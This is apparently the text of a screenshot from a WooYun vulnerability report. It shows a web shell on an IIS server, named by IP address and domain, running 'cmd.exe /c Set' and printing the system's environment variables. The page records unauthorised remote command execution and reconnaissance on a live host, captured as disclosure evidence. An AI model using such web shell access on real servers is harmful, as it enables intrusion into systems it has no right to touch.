 115.28.47.119:80(www.ccit.org.cn)
Logout | IIS
>>
c:\windows\system32\cmd.exe
/c Set
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=AY130717163341Z
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
lib=C:\Program Files\SQLXML 4.0\bin\
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program File
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 45 Stepping 7, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=2d07
ProgramFiles=C:\Program Files
www.wooyun.org